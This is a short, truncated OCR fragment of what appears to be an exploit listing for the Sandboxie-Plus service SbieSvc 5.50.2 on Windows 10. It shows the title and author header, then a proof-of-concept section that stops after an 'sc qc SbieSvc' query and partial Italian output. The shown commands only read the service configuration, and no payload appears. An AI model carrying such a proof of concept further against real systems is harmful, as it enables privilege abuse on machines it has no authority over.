
# Exploit Title: Sandboxie-Plus 5.
# Exploit Author: Antonio Cuomo (ar
# Exploit Date: 2022-03-09

# Vendor : David Xanatos

# Version : SbieSvc 5.50.2

# Vendor Homepage :  https://sandb
# Tested on OS: Windows 10 Pro x64

#PoC :

==============

C:\>sc qc SbieSvc

[SC] QueryServiceConfig OPERAZIONI 
NOME_SERVIZIO: SbieSvc

        TIPO                      : 10  WIN32_OWN_PROCESS
